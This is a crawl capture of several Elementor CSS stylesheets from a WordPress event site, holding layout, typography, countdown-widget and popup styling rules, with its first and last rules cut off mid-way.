50px;}.elementor-35125 .elementor-element.elementor-element-1198224 .elementor-button:hover, .elementor-35125 .elementor-element.elementor-element-1198224 .elementor-button:focus{background-color:var( --e-global-color-b64aa41 );color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-35125 .elementor-element.elementor-element-1198224{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-35125 .elementor-element.elementor-element-1198224 > .elementor-widget-container{padding:0px 0px 0px 25px;}.elementor-35125 .elementor-element.elementor-element-1198224 .elementor-button:hover svg, .elementor-35125 .elementor-element.elementor-element-1198224 .elementor-button:focus svg{fill:var( --e-global-color-text );}.elementor-35125 .elementor-element.elementor-element-e96d94c{margin-top:0px;margin-bottom:0px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-35125 .elementor-element.elementor-element-6118479 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-35125 .elementor-element.elementor-element-6118479{text-align:left;font-family:var( --e-global-typography-e0dc404-font-family ), Sans-serif;font-size:var( --e-global-typography-e0dc404-font-size );font-weight:var( --e-global-typography-e0dc404-font-weight );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-35125 .elementor-element.elementor-element-322c6d2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-35125 .elementor-element.elementor-element-322c6d2{text-align:left;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}@media(min-width:768px){.elementor-35125 .elementor-element.elementor-element-854f08a{width:70%;}.elementor-35125 .elementor-element.elementor-element-9f8c197{width:30%;}}@media(max-width:1215px){.elementor-35125 .elementor-element.elementor-element-9de4e94 > .elementor-container{min-height:70vh;}.elementor-35125 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-35125 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:50px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-35125 .elementor-element.elementor-element-3594c73{width:100%;max-width:100%;}.elementor-35125 .elementor-element.elementor-element-3594c73 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-35125 .elementor-element.elementor-element-1198224{width:100%;max-width:100%;}.elementor-35125 .elementor-element.elementor-element-1198224 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-35125 .elementor-element.elementor-element-1198224 .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-35125 .elementor-element.elementor-element-6118479{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-35125 .elementor-element.elementor-element-322c6d2{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-35125 .elementor-element.elementor-element-9de4e94 > .elementor-container{min-height:100vh;}.elementor-35125 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-35125 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:50px;}.elementor-35125 .elementor-element.elementor-element-3171547{margin-top:-112px;margin-bottom:0px;}.elementor-35125 .elementor-element.elementor-element-d92e46d{margin-top:0px;margin-bottom:0px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-35125 .elementor-element.elementor-element-3594c73 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-35125 .elementor-element.elementor-element-3594c73 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-35125 .elementor-element.elementor-element-1198224 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-35125 .elementor-element.elementor-element-1198224 .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-35125 .elementor-element.elementor-element-6118479{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-35125 .elementor-element.elementor-element-322c6d2{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:1216px){.elementor-35125 .elementor-element.elementor-element-3171547:not(.elementor-motion-effects-element-type-background), .elementor-35125 .elementor-element.elementor-element-3171547 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(min-width:1919px){.elementor-35125 .elementor-element.elementor-global-35139 .qodef-m-text-item{font-size:var( --e-global-typography-86830b2-font-size );line-height:var( --e-global-typography-86830b2-line-height );letter-spacing:var( --e-global-typography-86830b2-letter-spacing );word-spacing:var( --e-global-typography-86830b2-word-spacing );}.elementor-35125 .elementor-element.elementor-global-35139 .qodef-e-icon-holder{font-size:74px;}.elementor-widget-theme-post-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-35125 .elementor-element.elementor-element-3594c73{width:var( --container-widget-width, 70% );max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;}.elementor-35125 .elementor-element.elementor-element-3594c73 .elementor-heading-title{font-size:var( --e-global-typography-02278a2-font-size );line-height:var( --e-global-typography-02278a2-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-35125 .elementor-element.elementor-element-1198224{width:var( --container-widget-width, 30% );max-width:30%;--container-widget-width:30%;--container-widget-flex-grow:0;}.elementor-35125 .elementor-element.elementor-element-1198224 .elementor-button{font-size:var( --e-global-typography-9a3123f-font-size );line-height:var( --e-global-typography-9a3123f-line-height );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-35125 .elementor-element.elementor-element-6118479{font-size:var( --e-global-typography-e0dc404-font-size );line-height:var( --e-global-typography-e0dc404-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-35125 .elementor-element.elementor-element-322c6d2{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start custom CSS for global, class: .elementor-global-35139 */.elementor-35125 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:75px;}
.elementor-35125 .elementor-element.elementor-global-35139 div.qodef-m-text.qodef-text--original > span:nth-child(4){display:none;}
@media screen and (max-width: 1919px) {
	.elementor-35125 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:50px!important;}
    .elementor-35125 .elementor-element.elementor-global-35139 .qodef-m-text-item span {font-size:54px!important;}
}
@media screen and (max-width: 1215px) {
    .elementor-35125 .elementor-element.elementor-global-35139 .qodef-m-text-item {height:50px!important;}
    .elementor-35125 .elementor-element.elementor-global-35139 .qodef-m-text-item span {font-size:51px!important;}
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-6118479 */.elementor-35125 .elementor-element.elementor-element-6118479 h3.event-title {
    display: none;
}

.elementor-35125 .elementor-element.elementor-element-6118479 .event-meta.event-date {
    display: none;
}
.elementor-35125 .elementor-element.elementor-element-6118479 a.event-read-more.button {
    display: none;
}
.elementor-35125 .elementor-element.elementor-element-6118479 .event-desc {
    padding-top: 50px;
    margin-bottom: 0px;
}

.elementor-35125 .elementor-element.elementor-element-6118479 .event-meta-all a {
    padding: 10px 15px;
    border: 1px solid black;
    border-radius: 35px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33270.css?ver=1763464756
body_size: 584
content:
.elementor-33270 .elementor-element.elementor-element-cbb9b47 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-bc-flex-widget .elementor-33270 .elementor-element.elementor-element-47d42cc.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-33270 .elementor-element.elementor-element-47d42cc.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-33270 .elementor-element.elementor-element-47d42cc.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-33270 .elementor-element.elementor-element-47d42cc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-33270 .elementor-element.elementor-element-47d42cc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-33270 .elementor-element.elementor-element-7dc4ced .elementor-button{background-color:#FFFFFF10;font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:16px;font-style:normal;line-height:16px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:30px 30px 30px 30px;padding:10px 15px 10px 15px;}#elementor-popup-modal-33270 .dialog-widget-content{animation-duration:1.2s;background-color:var( --e-global-color-2715855 );margin:0px 10px 64px 0px;}#elementor-popup-modal-33270 .dialog-message{width:244px;height:auto;}#elementor-popup-modal-33270{justify-content:flex-end;align-items:flex-end;}@media(min-width:1919px){.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}@media(max-width:1215px){.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}@media(max-width:767px){.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}/* Start custom CSS for button, class: .elementor-element-7dc4ced */.elementor-33270 .elementor-element.elementor-element-7dc4ced a {backdrop-filter: blur(10px);-webkit-backdrop-filter: blur(10px);}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-49094.css?ver=1763464756
body_size: 1763
content:
.elementor-49094 .elementor-element.elementor-element-0feeb6d{padding:22px 12px 24px 14px;}.elementor-bc-flex-widget .elementor-49094 .elementor-element.elementor-element-c31590d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49094 .elementor-element.elementor-element-c31590d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49094 .elementor-element.elementor-element-c31590d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-49094 .elementor-element.elementor-element-c31590d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-primary );}.elementor-49094 .elementor-element.elementor-element-43fbb6a{text-align:center;}.elementor-49094 .elementor-element.elementor-element-43fbb6a .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22.4px;font-weight:normal;line-height:22.4px;color:var( --e-global-color-text );}.elementor-49094 .elementor-element.elementor-element-b3bb8ef{text-align:center;}.elementor-49094 .elementor-element.elementor-element-b3bb8ef .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:26px;font-weight:500;line-height:50px;color:var( --e-global-color-text );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-wrapper{max-width:100%;}body:not(.rtl) .elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:first-of-type){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:last-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:first-of-type){margin-right:calc( 10px/2 );}body.rtl .elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item:not(:last-of-type){margin-left:calc( 10px/2 );}.elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-item{background-color:var( --e-global-color-2715855 );}.elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-digits{color:var( --e-global-color-text );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:76px;font-weight:100;line-height:76px;letter-spacing:-0.04em;}.elementor-49094 .elementor-element.elementor-element-365b8d6 .elementor-countdown-label{color:var( --e-global-color-text );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:normal;line-height:17.6px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );line-height:var( --e-global-typography-accent-line-height );}.elementor-49094 .elementor-element.elementor-element-2dc7a58 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49094 .elementor-element.elementor-element-2dc7a58 .elementor-button:hover, .elementor-49094 .elementor-element.elementor-element-2dc7a58 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-49094 .elementor-element.elementor-element-2dc7a58 .elementor-button:hover svg, .elementor-49094 .elementor-element.elementor-element-2dc7a58 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-49094 .elementor-element.elementor-element-fc3ff23 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49094 .elementor-element.elementor-element-fc3ff23 .elementor-button:hover, .elementor-49094 .elementor-element.elementor-element-fc3ff23 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-49094 .elementor-element.elementor-element-fc3ff23 .elementor-button:hover svg, .elementor-49094 .elementor-element.elementor-element-fc3ff23 .elementor-button:focus svg{fill:var( --e-global-color-accent );}.elementor-bc-flex-widget .elementor-49094 .elementor-element.elementor-element-9497518.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-49094 .elementor-element.elementor-element-9497518.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-49094 .elementor-element.elementor-element-9497518.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-49094 .elementor-element.elementor-element-9497518 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-49094 .elementor-element.elementor-element-0db4dd4:not(.elementor-motion-effects-element-type-background), .elementor-49094 .elementor-element.elementor-element-0db4dd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF10;}.elementor-49094 .elementor-element.elementor-element-0db4dd4, .elementor-49094 .elementor-element.elementor-element-0db4dd4 > .elementor-background-overlay{border-radius:25px 25px 25px 25px;}.elementor-49094 .elementor-element.elementor-element-0db4dd4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:5px;padding:14px 22px 14px 22px;}.elementor-49094 .elementor-element.elementor-element-0db4dd4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-49094 .elementor-element.elementor-element-9a9bb94{width:auto;max-width:auto;align-self:center;}.elementor-49094 .elementor-element.elementor-element-9a9bb94 > .elementor-widget-container{padding:0px 10px 0px 0px;}.elementor-49094 .elementor-element.elementor-element-9a9bb94 .elementor-icon-wrapper{text-align:left;}.elementor-49094 .elementor-element.elementor-element-9a9bb94.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-9a9bb94.elementor-view-framed .elementor-icon, .elementor-49094 .elementor-element.elementor-element-9a9bb94.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-9a9bb94.elementor-view-framed .elementor-icon, .elementor-49094 .elementor-element.elementor-element-9a9bb94.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-9a9bb94 .elementor-icon{font-size:20px;}.elementor-49094 .elementor-element.elementor-element-9a9bb94 .elementor-icon svg{height:20px;}.elementor-49094 .elementor-element.elementor-element-84ff759{width:auto;max-width:auto;align-self:center;}.elementor-49094 .elementor-element.elementor-element-84ff759 .elementor-icon-wrapper{text-align:left;}.elementor-49094 .elementor-element.elementor-element-84ff759.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-84ff759.elementor-view-framed .elementor-icon, .elementor-49094 .elementor-element.elementor-element-84ff759.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-84ff759.elementor-view-framed .elementor-icon, .elementor-49094 .elementor-element.elementor-element-84ff759.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-49094 .elementor-element.elementor-element-84ff759 .elementor-icon{font-size:22px;}.elementor-49094 .elementor-element.elementor-element-84ff759 .elementor-icon svg{height:22px;}.elementor-49094 .elementor-element.elementor-element-4d97662{width:auto;max-width:auto;text-align:right;}body:not(.rtl) .elementor-49094 .elementor-element.elementor-element-4d97662{right:0px;}body.rtl .elementor-49094 .elementor-element.elementor-element-4d97662{left:0px;}.elementor-49094 .elementor-element.elementor-element-4d97662 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-49094 .elementor-element.elementor-element-af98c52 > .elementor-widget-container{margin:8px 0px 0px 0px;}.elementor-49094 .elementor-element.elementor-element-af98c52{text-align:center;}.elementor-49094 .elementor-element.elementor-element-af98c52 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-49094 .elementor-element.elementor-element-1bfd2b3:not(.elementor-motion-effects-element-type-background), .elementor-49094 .elementor-element.elementor-element-1bfd2b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF10;}.elementor-49094 .elementor-element.elementor-element-1bfd2b3, .elementor-49094 .elementor-element.elementor-element-1bfd2b3 > .elementor-background-overlay{border-radius:30px 30px 30px 30px;}.elementor-49094 .elementor-element.elementor-element-1bfd2b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:14px 22px 14px 22px;}.elementor-49094 .elementor-element.elementor-element-1bfd2b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-49094 .elementor-element.elementor-element-3648fa9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-49094 .elementor-element.elementor-element-a149731{text-align:center;}.elementor-49094 .elementor-element.elementor-element-a149731 .elementor-heading-title{font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:22px;font-weight:normal;line-height:22px;color:var( --e-global-color-text );}.elementor-49094 .elementor-element.elementor-element-dc75276 .elementor-button{background-color:var( --e-global-color-2715855 );font-family:"NeueHelveticaPaneuropean", Sans-serif;font-size:17.6px;font-weight:400;font-style:normal;line-height:17.6px;fill:var( --e-global-color-text );color:var( --e-global-color-text );border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49094 .elementor-element.elementor-element-dc75276 .elementor-button:hover, .elementor-49094 .elementor-element.elementor-element-dc75276 .elementor-button:focus{color:var( --e-global-color-accent );}.elementor-49094 .elementor-element.elementor-element-dc75276 .elementor-button:hover svg, .elementor-49094 .elementor-element.elementor-element-dc75276 .elementor-button:focus svg{fill:var( --e-global-color-accent );}#elementor-popup-modal-49094 .dialog-widget-content{animation-duration:1.2s;background-color:var( --e-global-color-2715855 );border-radius:30px 30px 30px 30px;margin:0px 10px 64px 0px;}#elementor-popup-modal-49094 .dialog-message{width:270px;height:auto;}#elementor-popup-modal-49094{justify-content:flex-end;align-items:flex-end;}@media(min-width:1919px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}#elementor-popup-modal-49094{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-49094 .dialog-widget-content{margin:0px 10px 64px 0px;}}@media(max-width:1215px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}#elementor-popup-modal-49094 .dialog-widget-content{margin:0px 10px 64px 0px;}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-49094 .elementor-element.elementor-element-f4abcee{width:50%;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-49094 .elementor-element.elementor-element-ec10d69{width:50%;}#elementor-popup-modal-49094{justify-content:center;}#elementor-popup-modal-49094 .dialog-widget-content{margin:10px 10px 10px 10px;}}/* Start custom CSS for section, class: .elementor-element-0db4dd4 */.elementor-49094 .elementor-element.elementor-element-0db4dd4 {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1bfd2b3 */.elementor-49094 .elementor-element.elementor-element-1bfd2b3 {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}/* End custom CSS */
/* Start custom CSS *//*#elementor-popup-modal-49094 .dialog-widget-content {backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
}*//* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2460.css?ver=1668734822
body_size: 1067
content:
.elementor-2460 .elementor-element.elementor-element-3d43727c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-between;align-items:space-between;}.elementor-bc-flex-widget .elementor-2460 .elementor-element.elementor-element-1cff8a15.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-2460 .elementor-element.elementor-element-1cff8a15.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-2460 .elementor-element.elementor-element-1cff8a15 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-94a876b img{width:100%;}.elementor-2460 .elementor-element.elementor-element-32cc0cac{margin-top:0px;margin-bottom:20px;}.elementor-2460 .elementor-element.elementor-element-438da7db > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-2460 .elementor-element.elementor-element-438da7db > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );font-size:14px;}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );--e-icon-list-icon-size:14px;}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-icon{width:14px;}.elementor-2460 .elementor-element.elementor-element-62f92037 .elementor-icon-list-item{font-family:var( --e-global-typography-b569e4f-font-family ), Sans-serif;font-size:var( --e-global-typography-b569e4f-font-size );font-weight:var( --e-global-typography-b569e4f-font-weight );line-height:var( --e-global-typography-b569e4f-line-height 